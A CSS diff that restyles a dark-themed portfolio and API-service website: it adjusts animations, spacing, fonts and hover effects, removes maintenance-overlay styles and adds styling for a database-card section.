-    --accent-g: rgba(59, 130, 246, .2);
+    --accent-g: rgba(59, 130, 246, .15);
     --accent-l: #60a5fa;
     --teal: #2dd4bf;
     --pink: #f472b6;
@@ -19,10 +19,11 @@
     --red: #ef4444;
     --green: #22c55e;
     --border: rgba(255, 255, 255, .06);
-    --border-h: rgba(255, 255, 255, .1);
+    --border-h: rgba(255, 255, 255, .12);
     --r: 14px;
     --rs: 8px;
-    --ease: cubic-bezier(.4, 0, .2, 1);
+    --ease: cubic-bezier(.22, 1, .36, 1);
+    --bounce: cubic-bezier(.34, 1.56, .64, 1);
 }
 
 * {
@@ -49,7 +50,7 @@
     color: #fff
 }
 
-/* ===== INTRO ===== */
+/* INTRO */
 .intro {
     position: fixed;
     inset: 0;
@@ -63,13 +64,13 @@
 }
 
 .intro.out {
-    animation: introOut .8s var(--ease) forwards
+    animation: introOut .9s var(--ease) forwards
 }
 
 .intro-word {
     display: flex;
-    gap: 2px;
-    font-size: 3.2rem;
+    gap: 3px;
+    font-size: 3.4rem;
     font-weight: 800;
     letter-spacing: -2px
 }
@@ -77,59 +78,59 @@
 .intro-word .char {
     display: inline-block;
     opacity: 0;
-    transform: translateY(30px) scale(.8);
-    animation: charIn .5s var(--ease) forwards;
+    transform: translateY(40px) scale(.7) rotateX(40deg);
+    animation: charIn .6s var(--ease) forwards;
     color: var(--t1)
 }
 
 .intro-word .char:nth-child(1) {
+    animation-delay: .05s
+}
+
+.intro-word .char:nth-child(2) {
     animation-delay: .1s
 }
 
-.intro-word .char:nth-child(2) {
+.intro-word .char:nth-child(3) {
     animation-delay: .15s
 }
 
-.intro-word .char:nth-child(3) {
+.intro-word .char:nth-child(4) {
     animation-delay: .2s
 }
 
-.intro-word .char:nth-child(4) {
+.intro-word .char:nth-child(5) {
     animation-delay: .25s
 }
 
-.intro-word .char:nth-child(5) {
+.intro-word .char:nth-child(6) {
     animation-delay: .3s
 }
 
-.intro-word .char:nth-child(6) {
+.intro-word .char:nth-child(7) {
     animation-delay: .35s
-}
-
-.intro-word .char:nth-child(7) {
-    animation-delay: .4s
 }
 
 .intro-line {
     width: 0;
     height: 1px;
-    background: var(--t3);
-    transition: width .6s var(--ease);
+    background: linear-gradient(90deg, transparent, var(--t3), transparent);
+    transition: width .7s var(--ease);
     margin-top: .5rem
 }
 
 .intro-line.expand {
-    width: 80px
+    width: 100px
 }
 
 .intro-sub {
-    font-size: .7rem;
-    color: var(--t3);
-    letter-spacing: 3px;
+    font-size: .65rem;
+    color: var(--t3);
+    letter-spacing: 4px;
     text-transform: uppercase;
     opacity: 0;
     transform: translateY(8px);
-    transition: all .5s ease
+    transition: all .5s var(--ease)
 }
 
 .intro-sub.show {
@@ -140,13 +141,14 @@
 @keyframes charIn {
     to {
         opacity: 1;
-        transform: translateY(0) scale(1)
+        transform: translateY(0) scale(1) rotateX(0)
     }
 }
 
 @keyframes introOut {
     to {
         opacity: 0;
+        filter: blur(8px);
         visibility: hidden;
         pointer-events: none
     }
@@ -155,7 +157,7 @@
 @keyframes fadeIn {
     from {
         opacity: 0;
-        transform: translateY(16px)
+        transform: translateY(20px)
     }
 
     to {
@@ -164,20 +166,42 @@
     }
 }
 
-/* ===== HEADER ===== */
+@keyframes fadeUp {
+    from {
+        opacity: 0;
+        transform: translateY(30px) scale(.98)
+    }
+
+    to {
+        opacity: 1;
+        transform: translateY(0) scale(1)
+    }
+}
+
+@keyframes shimmer {
+    0% {
+        background-position: -200% center
+    }
+
+    100% {
+        background-position: 200% center
+    }
+}
+
+/* HEADER */
 header {
     position: fixed;
     top: 0;
     width: 100%;
     z-index: 1000;
-    background: rgba(6, 6, 8, .8);
-    backdrop-filter: blur(24px);
-    -webkit-backdrop-filter: blur(24px);
+    background: rgba(6, 6, 8, .75);
+    backdrop-filter: blur(20px) saturate(1.8);
+    -webkit-backdrop-filter: blur(20px) saturate(1.8);
     border-bottom: 1px solid var(--border);
-    height: 56px;
-    display: flex;
-    align-items: center;
-    transition: .3s var(--ease)
+    height: 54px;
+    display: flex;
+    align-items: center;
+    transition: .4s var(--ease)
 }
 
 .nav-c {
@@ -191,11 +215,16 @@
 }
 
 .logo {
-    font-size: 1.15rem;
+    font-size: 1.1rem;
     font-weight: 700;
     color: var(--t1);
     text-decoration: none;
-    letter-spacing: -.3px
+    letter-spacing: -.3px;
+    transition: .2s
+}
+
+.logo:hover {
+    opacity: .8
 }
 
 .logo span {
@@ -205,23 +234,24 @@
 
 .nav-l {
     display: flex;
-    gap: .15rem;
+    gap: .1rem;
     align-items: center
 }
 
 .nav-l a {
-    color: var(--t2);
+    color: var(--t3);
     text-decoration: none;
-    font-size: .8rem;
+    font-size: .78rem;
     font-weight: 500;
-    padding: .35rem .65rem;
+    padding: .35rem .6rem;
     border-radius: 6px;
-    transition: .2s var(--ease)
+    transition: .25s var(--ease);
+    position: relative
 }
 
 .nav-l a:hover {
     color: var(--t1);
-    background: var(--glass)
+    background: rgba(255, 255, 255, .04)
 }
 
 .mob-btn {
@@ -229,17 +259,17 @@
     background: none;
     border: 1px solid var(--border);
     color: var(--t1);
-    font-size: 1rem;
+    font-size: .9rem;
     cursor: pointer;
     width: 34px;
     height: 34px;
     border-radius: var(--rs);
-    transition: .2s var(--ease);
+    transition: .2s;
     align-items: center;
     justify-content: center
 }
 
-/* ===== MAIN ===== */
+/* WRAP */
 .wrap {
     max-width: 1080px;
     margin: 0 auto;
@@ -249,25 +279,29 @@
 main {
     position: relative;
     z-index: 1;
-    padding-top: 56px
-}
-
-/* ===== HERO ===== */
+    padding-top: 54px
+}
+
+/* HERO */
 .hero {
-    padding: 4.5rem 0 3.5rem;
+    padding: 5rem 0 3.5rem;
     opacity: 0;
-    animation: fadeIn .8s ease .5s forwards
+    animation: fadeUp .9s var(--ease) .4s forwards
 }
 
 .hero-badge {
     display: inline-flex;
     align-items: center;
     gap: .5rem;
-    font-size: .68rem;
-    color: var(--t3);
-    letter-spacing: 2px;
+    font-size: .62rem;
+    color: var(--t3);
+    letter-spacing: 2.5px;
     text-transform: uppercase;
-    margin-bottom: 1.25rem
+    margin-bottom: 1.5rem;
+    padding: .3rem .7rem;
+    background: var(--glass);
+    border: 1px solid var(--border);
+    border-radius: 100px
 }
 
 .hero-badge .dot {
@@ -275,24 +309,26 @@
     height: 5px;
     background: var(--teal);
     border-radius: 50%;
-    box-shadow: 0 0 6px var(--teal)
+    box-shadow: 0 0 8px var(--teal);
+    animation: pulse 2s ease-in-out infinite
 }
 
 .hero h1 {
-    font-size: 2.5rem;
+    font-size: 2.8rem;
     font-weight: 800;
     color: var(--t1);
-    letter-spacing: -1.5px;
-    line-height: 1.15;
+    letter-spacing: -2px;
+    line-height: 1.1;
     margin-bottom: .75rem
 }
 
 .hero-sub {
-    font-size: .92rem;
+    font-size: .88rem;
     color: var(--t2);
-    max-width: 460px;
+    max-width: 440px;
     font-weight: 300;
-    margin-bottom: 1.75rem
+    margin-bottom: 2rem;
+    line-height: 1.7
 }
 
 .hero-actions {
@@ -304,45 +340,57 @@
 .btn-p {
     display: inline-flex;
     align-items: center;
-    gap: .35rem;
-    padding: .55rem 1.25rem;
+    gap: .4rem;
+    padding: .6rem 1.35rem;
     background: var(--t1);
     color: var(--bg);
     text-decoration: none;
     font-weight: 600;
-    font-size: .82rem;
+    font-size: .8rem;
     border-radius: var(--rs);
-    transition: .25s var(--ease);
+    transition: .3s var(--ease);
     border: none;
-    cursor: pointer
+    cursor: pointer;
+    position: relative;
+    overflow: hidden
+}
+
+.btn-p::after {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, .15), transparent);
+    background-size: 200% 100%;
+    animation: shimmer 3s infinite
 }
 
 .btn-p:hover {
-    opacity: .85;
-    transform: translateY(-1px)
+    transform: translateY(-2px);
+    box-shadow: 0 6px 20px rgba(0, 0, 0, .3)
 }
 
 .btn-s {
     display: inline-flex;
     align-items: center;
-    gap: .35rem;
-    padding: .55rem 1.25rem;
+    gap: .4rem;
+    padding: .6rem 1.35rem;
     background: transparent;
     color: var(--t2);
     text-decoration: none;
     font-weight: 500;
-    font-size: .82rem;
+    font-size: .8rem;
     border-radius: var(--rs);
     border: 1px solid var(--border);
-    transition: .25s var(--ease)
+    transition: .3s var(--ease)
 }
 
 .btn-s:hover {
     border-color: var(--border-h);
-    color: var(--t1)
-}
-
-/* ===== LIVE STATS ===== */
+    color: var(--t1);
+    transform: translateY(-1px)
+}
+
+/* STATS */
 .stats-bar {
     margin-top: 2.5rem;
     padding: 1rem;
@@ -353,27 +401,33 @@
     grid-template-columns: repeat(4, 1fr);
     gap: .75rem;
     opacity: 0;
-    animation: fadeIn .6s ease .9s forwards
+    animation: fadeUp .7s var(--ease) .8s forwards
 }
 
 .stat-item {
-    text-align: center
+    text-align: center;
+    transition: .3s
+}
+
+.stat-item:hover {
+    transform: translateY(-2px)
 }
 
 .stat-item h4 {
-    font-size: 1.1rem;
+    font-size: 1.05rem;
     font-weight: 700;
     color: var(--t1);
     font-family: 'JetBrains Mono', monospace;
-    letter-spacing: -.5px
+    letter-spacing: -.5px;
+    transition: .3s
 }
 
 .stat-item p {
-    font-size: .62rem;
+    font-size: .58rem;
     color: var(--t3);
     text-transform: uppercase;
-    letter-spacing: 1px;
-    margin-top: .1rem
+    letter-spacing: 1.2px;
+    margin-top: .15rem
 }
 
 .stat-live {
@@ -390,45 +444,48 @@
 
     0%,
     100% {
-        opacity: 1
+        opacity: 1;
+        transform: scale(1)
     }
 
     50% {
-        opacity: .3
-    }
-}
-
-/* ===== SECTIONS ===== */
+        opacity: .3;
+        transform: scale(.8)
+    }
+}
+
+/* SECTIONS */
 .section {
-    padding: 4rem 0
+    padding: 4.5rem 0
 }
 
 .s-label {
-    font-size: .65rem;
+    font-size: .6rem;
     text-transform: uppercase;
-    letter-spacing: 3px;
+    letter-spacing: 3.5px;
     font-weight: 600;
     color: var(--accent-l);
-    margin-bottom: .4rem;
+    margin-bottom: .5rem;
     display: block
 }
 
 .s-title {
-    font-size: 1.6rem;
+    font-size: 1.7rem;
     font-weight: 700;
     color: var(--t1);
     letter-spacing: -1px;
-    margin-bottom: .25rem
+    margin-bottom: .3rem
 }
 
 .s-desc {
-    font-size: .82rem;
-    color: var(--t3);
-    max-width: 420px;
-    margin-bottom: 2rem
-}
-
-/* ===== PROJECT CARDS ===== */
+    font-size: .8rem;
+    color: var(--t3);
+    max-width: 400px;
+    margin-bottom: 2.25rem;
+    line-height: 1.6
+}
+
+/* PROJECT CARDS */
 .p-grid {
     display: grid;
     grid-template-columns: repeat(2, 1fr);
@@ -440,19 +497,32 @@
     border: 1px solid var(--border);
     border-radius: var(--r);
     padding: 1.35rem;
-    transition: .3s var(--ease);
+    transition: .4s var(--ease);
     text-decoration: none;
     display: flex;
     flex-direction: column;
     gap: .55rem;
     position: relative;
-    overflow: hidden
+    overflow: hidden;
+    cursor: pointer
+}
+
+.p-card::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: radial-gradient(circle at var(--mx, 50%) var(--my, 50%), rgba(255, 255, 255, .04) 0%, transparent 50%);
+    opacity: 0;
+    transition: .4s
+}
+
+.p-card:hover::before {
+    opacity: 1
 }
 
 .p-card:hover {
-    background: var(--card-h);
     border-color: var(--border-h);
-    transform: translateY(-2px)
+    transform: translateY(-3px)
 }
 
 .p-card-head {
@@ -468,8 +538,13 @@
     display: flex;
     align-items: center;
     justify-content: center;
-    font-size: .9rem;
-    flex-shrink: 0
+    font-size: .85rem;
+    flex-shrink: 0;
+    transition: .3s var(--bounce)
+}
+
+.p-card:hover .p-card-icon {
+    transform: scale(1.1) rotate(-5deg)
 }
 
 .ic-p {
@@ -509,11 +584,11 @@
 
 /* STATUS */
 .status {
-    font-size: .55rem;
+    font-size: .52rem;
     padding: .15rem .4rem;
     border-radius: 100px;
     font-weight: 600;
-    letter-spacing: .4px;
+    letter-spacing: .5px;
     text-transform: uppercase;
     display: inline-flex;
     align-items: center;
@@ -561,108 +636,65 @@
     background: rgba(59, 130, 246, .08);
     color: var(--accent-l);
     border: 1px solid rgba(59, 130, 246, .15);
-    font-size: .52rem
+    font-size: .5rem
 }
 
 .p-card h3 {
-    font-size: .95rem;
+    font-size: .92rem;
     font-weight: 600;
     color: var(--t1);
     letter-spacing: -.2px
 }
 
 .p-card p {
-    font-size: .78rem;
+    font-size: .75rem;
     color: var(--t2);
-    line-height: 1.5;
+    line-height: 1.55;
     flex: 1
 }
 
 .p-card .tags {
     display: flex;
-    gap: .3rem;
+    gap: .25rem;
     flex-wrap: wrap
 }
 
 .tag {
-    font-size: .58rem;
-    padding: .12rem .4rem;
+    font-size: .55rem;
+    padding: .12rem .38rem;
     background: var(--glass);
     border: 1px solid var(--border);
     border-radius: 4px;
     color: var(--t3);
     font-weight: 500;
     text-transform: uppercase;
-    letter-spacing: .3px
+    letter-spacing: .3px;
+    transition: .2s
+}
+
+.p-card:hover .tag {
+    border-color: var(--border-h)
 }
 
 .c-link {
-    font-size: .75rem;
+    font-size: .72rem;
     color: var(--accent-l);
     font-weight: 500;
     display: inline-flex;
     align-items: center;
     gap: .3rem;
     margin-top: auto;
-    transition: .2s var(--ease);
+    transition: .3s var(--ease);
     text-decoration: none
 }
 
-.c-link:hover {
+.c-link:hover,
+.p-card:hover .c-link {
     gap: .5rem;
     color: var(--t1)
 }
 
-/* MAINTENANCE / LEGAL OVERLAYS */
-.p-card.maint-card {
-    position: relative
-}
-
-.maint-overlay {
-    position: absolute;
-    inset: 0;
-    background: rgba(6, 6, 8, .75);
-    backdrop-filter: blur(3px);
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    gap: .5rem;
-    z-index: 2;
-    border-radius: var(--r)
-}
-
-.maint-overlay .maint-label {
-    font-size: .7rem;
-    color: var(--amber);
-    font-weight: 600;
-    letter-spacing: .5px
-}
-
-.maint-overlay .maint-icon {
-    font-size: 1.2rem;
-    color: var(--amber);
-    opacity: .6
-}
-
-.maint-access {
-    padding: .35rem .8rem;
-    background: rgba(255, 255, 255, .06);
-    border: 1px solid rgba(255, 255, 255, .1);
-    border-radius: 6px;
-    color: var(--t2);
-    font-size: .68rem;
-    font-weight: 500;
-    text-decoration: none;
-    transition: .2s var(--ease);
-    cursor: pointer
-}
-
-.maint-access:hover {
-    background: rgba(255, 255, 255, .1);
-    color: var(--t1)
-}
-
+/* LEGAL BAR */
 .p-card.legal-card {
     position: relative
 }
@@ -672,10 +704,10 @@
     bottom: 0;
     left: 0;
     right: 0;
-    padding: .4rem .75rem;
+    padding: .35rem .75rem;
     background: rgba(239, 68, 68, .06);
     border-top: 1px solid rgba(239, 68, 68, .1);
-    font-size: .6rem;
+    font-size: .58rem;
     color: var(--red);
     font-weight: 500;
     text-align: center;
@@ -690,15 +722,15 @@
 .gh-grid {
     display: grid;
     grid-template-columns: repeat(3, 1fr);
-    gap: .65rem
+    gap: .6rem
 }
 
 .gh-card {
     background: var(--card);
     border: 1px solid var(--border);
     border-radius: var(--rs);
-    padding: .9rem;
-    transition: .25s var(--ease);
+    padding: .85rem;
+    transition: .35s var(--ease);
     text-decoration: none;
     display: block
 }
@@ -706,11 +738,11 @@
 .gh-card:hover {
     background: var(--card-h);
     border-color: var(--border-h);
-    transform: translateY(-1px)
+    transform: translateY(-2px)
 }
 
 .gh-card h4 {
-    font-size: .78rem;
+    font-size: .75rem;
     color: var(--t1);
     font-weight: 600;
     margin-bottom: .2rem;
@@ -722,21 +754,220 @@
 
 .gh-card h4 i {
     color: var(--t3);
-    font-size: .7rem
+    font-size: .65rem
 }
 
 .gh-card p {
-    font-size: .68rem;
+    font-size: .65rem;
     color: var(--t3);
     line-height: 1.45
 }
 
-/* ===== API SECTION ===== */
+/* DATABASE SECTION */
+.db-section {
+    background: var(--bg2);
+    border-top: 1px solid var(--border);
+    border-bottom: 1px solid var(--border);
+    padding: 4.5rem 0
+}
+
+.db-grid {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 1rem
+}
+
+.db-card {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.5rem;
+    transition: .4s var(--ease);
+    position: relative;
+    overflow: hidden
+}
+
+.db-card::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 2px;
+    background: linear-gradient(90deg, var(--red), var(--pink), var(--amber));
+    opacity: .4
+}
+
+.db-card:hover {
+    border-color: var(--border-h);
+    transform: translateY(-3px)
+}
+
+.db-head {
+    display: flex;
+    align-items: flex-start;
+    justify-content: space-between;
+    margin-bottom: .75rem
+}
+
+.db-icon {
+    width: 42px;
+    height: 42px;
+    background: rgba(239, 68, 68, .06);
+    color: var(--red);
+    border-radius: 10px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 1rem;
+    transition: .3s var(--bounce)
+}
+
+.db-card:hover .db-icon {
+    transform: scale(1.1)
+}
+
+.db-badge {
+    font-size: .52rem;
+    padding: .15rem .4rem;
+    background: rgba(239, 68, 68, .08);
+    color: var(--red);
+    border: 1px solid rgba(239, 68, 68, .12);
+    border-radius: 100px;
+    font-weight: 700;
+    letter-spacing: .5px;
+    text-transform: uppercase
+}
+
+.db-card h3 {
+    font-size: .95rem;
+    font-weight: 700;
+    color: var(--t1);
+    margin-bottom: .2rem;
+    letter-spacing: -.2px
+}
+
+.db-meta {
+    display: flex;
+    gap: .75rem;
+    margin-bottom: .6rem;
+    flex-wrap: wrap
+}
+
+.db-meta-item {
+    display: flex;
+    align-items: center;
+    gap: .25rem;
+    font-size: .62rem;
+    color: var(--t3);
+    font-family: 'JetBrains Mono', monospace
+}
+
+.db-meta-item i {
+    font-size: .55rem;
+    color: var(--accent-l)
+}
+
+.db-card p {
+    font-size: .72rem;
+    color: var(--t2);
+    line-height: 1.55;
+    margin-bottom: .75rem
+}
+
+.db-preview {
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    padding: .5rem .6rem;
+    margin-bottom: 1rem;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: .58rem;
+    color: var(--t3);
+    line-height: 1.6;
+    overflow: hidden;
+    max-height: 72px;
+    position: relative
+}
+
+.db-preview::after {
+    content: '';
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    height: 24px;
+    background: linear-gradient(transparent, var(--bg))
+}
+
+.db-preview .hl {
+    color: var(--accent-l)
+}
+
+.db-preview .cm {
+    color: var(--t3);
+    opacity: .5
+}
+
+.db-card .db-tags {
+    display: flex;
+    gap: .25rem;
+    flex-wrap: wrap;
+    margin-bottom: 1rem
+}
+
+.db-contact-btn {
+    width: 100%;
+    padding: .55rem;
+    background: rgba(239, 68, 68, .06);
+    border: 1px solid rgba(239, 68, 68, .12);
+    color: var(--red);
+    border-radius: var(--rs);
+    font-size: .75rem;
+    font-weight: 600;
+    cursor: pointer;
+    transition: .3s var(--ease);
+    font-family: 'Inter', sans-serif;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: .35rem
+}
+
+.db-contact-btn:hover {
+    background: rgba(239, 68, 68, .12);
+    border-color: rgba(239, 68, 68, .2);
+    transform: translateY(-1px);
+    box-shadow: 0 4px 12px rgba(239, 68, 68, .1)
+}
+
+.db-disclaimer {
+    font-size: .6rem;
+    color: var(--t3);
+    margin-top: 1.75rem;
+    line-height: 1.6;
+    padding: .85rem;
+    background: var(--glass);
+    border-radius: var(--rs);
+    border: 1px solid var(--border);
+    display: flex;
+    gap: .5rem;
+    align-items: flex-start
+}
+
+.db-disclaimer i {
+    color: var(--amber);
+    font-size: .7rem;
+    margin-top: .15rem;
+    flex-shrink: 0
+}
+
+/* API SECTION */
 .api-section {
     background: var(--bg2);
     border-top: 1px solid var(--border);
     border-bottom: 1px solid var(--border);
-    padding: 4rem 0
+    padding: 4.5rem 0
 }
 
 .api-intro {
@@ -748,7 +979,7 @@
 }
 
 .api-intro-text h3 {
-    font-size: 1.1rem;
+    font-size: 1.05rem;
     color: var(--t1);
     font-weight: 700;
     margin-bottom: .5rem;
@@ -756,9 +987,9 @@
 }
 
 .api-intro-text p {
-    font-size: .82rem;
+    font-size: .8rem;
     color: var(--t2);
-    line-height: 1.6;
+    line-height: 1.65;
     margin-bottom: .75rem
 }
 
@@ -766,45 +997,63 @@
     background: var(--bg);
     border: 1px solid var(--border);
     border-radius: var(--rs);
-    padding: .6rem .85rem;
+    padding: .55rem .8rem;
     font-family: 'JetBrains Mono', monospace;
-    font-size: .72rem;
+    font-size: .68rem;
     color: var(--t2);
     display: flex;
     align-items: center;
     gap: .4rem;
-    margin-bottom: .5rem
+    margin-bottom: .4rem;
+    transition: .2s
+}
+
+.api-endpoint:hover {
+    border-color: var(--border-h)
 }
 
 .api-endpoint .method {
-    color: var(--green);
     font-weight: 700;
+    font-size: .6rem;
+    padding: .1rem .3rem;
+    border-radius: 3px
+}
+
+.api-endpoint .method-post {
+    background: rgba(34, 197, 94, .1);
+    color: var(--green)
+}
+
+.api-endpoint .method-get {
+    background: rgba(59, 130, 246, .1);
+    color: var(--accent-l)
+}
+
+.api-endpoint .url {
+    color: var(--t1);
     font-size: .65rem
-}
-
-.api-endpoint .url {
-    color: var(--t1)
 }
 
 .api-features {
     display: grid;
     grid-template-columns: 1fr 1fr;
-    gap: .4rem
+    gap: .35rem;
+    margin-top: .5rem
 }
 
 .api-feat {
     display: flex;
     align-items: center;
     gap: .35rem;
-    font-size: .7rem;
-    color: var(--t3);
-    padding: .3rem 0
+    font-size: .68rem;
+    color: var(--t3);
+    padding: .25rem 0
 }
 
 .api-feat i {
     color: var(--green);
-    font-size: .6rem;
-    width: 14px
+    font-size: .55rem;
+    width: 12px
 }
 
 .api-code-block {
@@ -815,7 +1064,7 @@
 }
 
 .api-code-header {
-    padding: .45rem .75rem;
+    padding: .4rem .75rem;
     background: var(--glass);
     border-bottom: 1px solid var(--border);
     display: flex;
@@ -824,7 +1073,7 @@
 }
 
 .api-code-header span {
-    font-size: .65rem;
+    font-size: .62rem;
     color: var(--t3);
     font-family: 'JetBrains Mono', monospace
 }
@@ -834,10 +1083,10 @@
 }
 
 .api-code-body {
-    padding: .75rem;
+    padding: .7rem;
     font-family: 'JetBrains Mono', monospace;
-    font-size: .68rem;
-    line-height: 1.7;
+    font-size: .65rem;
+    line-height: 1.75;
     color: var(--t2);
     overflow-x: auto;
     white-space: pre
@@ -872,18 +1121,18 @@
     border: 1px solid var(--border);
     border-radius: var(--r);
     padding: 1.5rem;
-    transition: .3s var(--ease);
+    transition: .4s var(--ease);
     position: relative
 }
 
 .price-card:hover {
     border-color: var(--border-h);
-    transform: translateY(-2px)
+    transform: translateY(-3px)
 }
 
 .price-card.featured {
-    border-color: rgba(59, 130, 246, .25);
-    background: rgba(59, 130, 246, .03)
+    border-color: rgba(59, 130, 246, .2);
+    background: rgba(59, 130, 246, .02)
 }
 
 .price-card.featured::before {
@@ -892,7 +1141,7 @@
     top: -9px;
     left: 50%;
     transform: translateX(-50%);
-    font-size: .52rem;
+    font-size: .5rem;
     padding: .15rem .5rem;
     background: var(--accent);
     color: #fff;
@@ -902,7 +1151,7 @@
 }
 
 .price-card h3 {
-    font-size: .82rem;
+    font-size: .8rem;
     font-weight: 700;
     color: var(--t1);
     font-family: 'JetBrains Mono', monospace;
@@ -910,30 +1159,30 @@
 }
 
 .price-tier {
-    font-size: .6rem;
+    font-size: .58rem;
     color: var(--t3);
     margin-bottom: .75rem;
     display: block
 }
 
 .price-card .price {
-    font-size: 1.6rem;
+    font-size: 1.5rem;
     font-weight: 800;
     color: var(--t1);
-    margin-bottom: .15rem;
+    margin-bottom: .1rem;
     letter-spacing: -1px
 }
 
 .price-card .price span {
-    font-size: .72rem;
+    font-size: .68rem;
     font-weight: 400;
     color: var(--t3)
 }
 
 .price-card .price-desc {
-    font-size: .7rem;
-    color: var(--t3);
-    margin-bottom: 1rem
+    font-size: .68rem;
+    color: var(--t3);
+    margin-bottom: .85rem
 }
 
 .price-card ul {
@@ -942,9 +1191,9 @@
 }
 
 .price-card ul li {
-    font-size: .72rem;
+    font-size: .7rem;
     color: var(--t2);
-    padding: .3rem 0;
+    padding: .28rem 0;
     border-bottom: 1px solid var(--border);
     display: flex;
     align-items: center;
@@ -956,14 +1205,18 @@
 }
 
 .price-card ul li i {
-    color: var(--green);
-    font-size: .6rem;
-    width: 14px;
+    font-size: .55rem;
+    width: 12px;
     text-align: center
 }
 
+.price-card ul li i.fa-check {
+    color: var(--green)
+}
+
 .price-card ul li i.fa-xmark {
-    color: var(--red)
+    color: var(--red);
+    opacity: .5
 }
 
 .price-btn {
@@ -973,17 +1226,18 @@
     border: 1px solid var(--border);
     color: var(--t2);
     border-radius: var(--rs);
-    font-size: .75rem;
+    font-size: .72rem;
     font-weight: 600;
     cursor: pointer;
-    transition: .2s var(--ease);
+    transition: .3s var(--ease);
     font-family: 'Inter', sans-serif
 }
 
 .price-btn:hover {
     background: var(--card-h);
     color: var(--t1);
-    border-color: var(--border-h)
+    border-color: var(--border-h);
+    transform: translateY(-1px)
 }
 
 .price-card.featured .price-btn {
@@ -996,27 +1250,27 @@
     box-shadow: 0 4px 16px var(--accent-g)
 }
 
-/* RATE LIMITS TABLE */
+/* RATE TABLE */
 .rate-table {
     width: 100%;
     border-collapse: collapse;
-    margin-top: 1.5rem;
-    font-size: .72rem
+    margin-top: 1.25rem;
+    font-size: .68rem
 }
 
 .rate-table th {
     text-align: left;
-    padding: .5rem .6rem;
+    padding: .45rem .55rem;
     color: var(--t3);
     font-weight: 600;
     border-bottom: 1px solid var(--border);
     text-transform: uppercase;
     letter-spacing: .5px;
-    font-size: .6rem
+    font-size: .56rem
 }
 
 .rate-table td {
-    padding: .45rem .6rem;
+    padding: .4rem .55rem;
     color: var(--t2);
     border-bottom: 1px solid var(--border)
 }
@@ -1024,24 +1278,29 @@
 .rate-table td:first-child {
     color: var(--t1);
     font-weight: 600;
-    font-family: 'JetBrains Mono', monospace
+    font-family: 'JetBrains Mono', monospace;
+    font-size: .65rem
 }
 
 .rate-table tr:last-child td {
     border: none
 }
 
-/* API KEY BOX */
+.rate-table tr:hover td {
+    background: var(--glass)
+}
+
+/* API KEY */
 .api-key-box {
     background: var(--card);
     border: 1px solid var(--border);
     border-radius: var(--r);
     padding: 1.25rem;
-    margin-top: 1.5rem
+    margin-top: 1.25rem
 }
 
 .api-key-box h4 {
-    font-size: .85rem;
+    font-size: .82rem;
     color: var(--t1);
     font-weight: 600;
     margin-bottom: .6rem;
@@ -1052,7 +1311,7 @@
 
 .api-key-box h4 i {
     color: var(--accent-l);
-    font-size: .75rem
+    font-size: .72rem
 }
 
 .api-key-row {
@@ -1067,15 +1326,16 @@
     border: 1px solid var(--border);
     border-radius: var(--rs);
     padding: .45rem .65rem;
-    font-size: .75rem;
+    font-size: .72rem;
     color: var(--t1);
     font-family: 'JetBrains Mono', monospace;
     outline: none;
-    transition: .2s
+    transition: .3s
 }
 
 .api-input:focus {
-    border-color: var(--accent)
+    border-color: var(--accent);
+    box-shadow: 0 0 0 3px var(--accent-g)
 }
 
 .api-input::placeholder {
@@ -1088,39 +1348,49 @@
     color: #fff;
     border: none;
     border-radius: var(--rs);
-    font-size: .72rem;
+    font-size: .7rem;
     font-weight: 600;
     cursor: pointer;
     font-family: 'Inter', sans-serif;
-    transition: .2s;
+    transition: .3s;
     white-space: nowrap
 }
 
 .api-copy-btn:hover {
-    box-shadow: 0 4px 12px var(--accent-g)
+    box-shadow: 0 4px 12px var(--accent-g);
+    transform: translateY(-1px)
 }
 
 .api-steps {
     display: flex;
-    gap: 1.25rem;
+    gap: 1rem;
     margin-top: 1.25rem
 }
 
 .api-step {
     flex: 1;
-    text-align: center
+    text-align: center;
+    padding: .75rem .5rem;
+    background: var(--glass);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    transition: .3s
+}
+
+.api-step:hover {
+    border-color: var(--border-h)
 }
 
 .api-step .step-n {
-    width: 24px;
-    height: 24px;
-    background: var(--glass);
+    width: 22px;
+    height: 22px;
+    background: var(--card);
     border: 1px solid var(--border);
     border-radius: 50%;
     display: flex;
     align-items: center;
     justify-content: center;
-    font-size: .62rem;
+    font-size: .58rem;
     color: var(--accent-l);
     font-weight: 700;
     margin: 0 auto .4rem;
@@ -1128,18 +1398,18 @@
 }
 
 .api-step p {
-    font-size: .66rem;
+    font-size: .62rem;
     color: var(--t3);
     line-height: 1.4
 }
 
 .api-step code {
-    font-size: .6rem;
+    font-size: .56rem;
     color: var(--accent-l);
     font-family: 'JetBrains Mono', monospace
 }
 
-/* API USAGE PANEL */
+/* USAGE BARS */
 .api-usage {
     background: var(--card);
     border: 1px solid var(--border);
@@ -1149,16 +1419,19 @@
 }
 
 .api-usage h4 {
-    font-size: .8rem;
+    font-size: .78rem;
     color: var(--t1);
     font-weight: 600;
-    margin-bottom: .75rem
+    margin-bottom: .75rem;
+    display: flex;
+    align-items: center;
+    gap: .35rem
 }
 
 .usage-bars {
     display: flex;
     flex-direction: column;
-    gap: .6rem
+    gap: .55rem
 }
 
 .usage-row {
@@ -1168,15 +1441,15 @@
 }
 
 .usage-row .u-label {
-    font-size: .68rem;
-    color: var(--t3);
-    width: 100px;
+    font-size: .65rem;
+    color: var(--t3);
+    width: 90px;
     flex-shrink: 0
 }
 
 .usage-row .u-bar {
     flex: 1;
-    height: 6px;
+    height: 5px;
     background: var(--glass);
     border-radius: 3px;
     overflow: hidden
@@ -1185,79 +1458,86 @@
 .usage-row .u-fill {
     height: 100%;
     border-radius: 3px;
-    transition: width 1s var(--ease)
+    transition: width 1.2s var(--ease)
 }
 
 .u-fill.low {
-    background: var(--green)
